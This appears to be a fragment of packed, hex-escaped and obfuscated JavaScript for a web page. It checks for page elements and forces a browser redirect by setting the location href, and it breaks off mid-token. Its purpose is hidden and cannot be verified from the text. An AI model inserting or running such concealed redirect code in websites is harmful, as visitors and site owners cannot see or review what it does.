\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x50\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x4C\x5C\x5C\x46\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x2C\x37\x4C\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4F\x3D\x4D\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x5D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x7D\x2C\x37\x4D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x55\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x31\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x70\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x36\x3D\x4D\x2C\x32\x49\x3D\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x74\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x37\x4E\x28\x29\x7B\x7A\x20\x31\x46\x3D\x31\x36\x3B\x37\x4F\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x37\x50\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x37\x51\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x37\x52\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x35\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x42\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x42\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x35\x7A\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x41\x3D\x35\x7A\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x35\x41\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x34\x75\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x37\x53\x28\x29\x7B\x37\x54\x3D\x37\x55\x7D\x7D\x7D\x7D\x51\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x37\x56\x28\x29\x7B\x7A\x20\x31\x51\x3D\x31\x36\x2C\x35\x42\x3D\x37\x57\x5B\x37\x58\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x43\x3D\x37\x59\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x42\x29\x2C\x35\x44\x3D\x35\x43\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x35\x46\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x44\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x35\x46\x7D\x7D\x31\x30\x20\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x35\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x37\x5A\x28\x29\x7B\x7A\x20\x32\x4A\x3D\x31\x36\x2C\x33\x43\x3D\x7B\x7D\x3B\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x38\x30\x28\x31\x33\x29\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x43\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x36\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x44\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x32\x5C\x27\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x7A\x20\x35\x47\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x48\x3D\x35\x47\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x51\x28\x35\x48\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x76\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x31\x28\x29\x7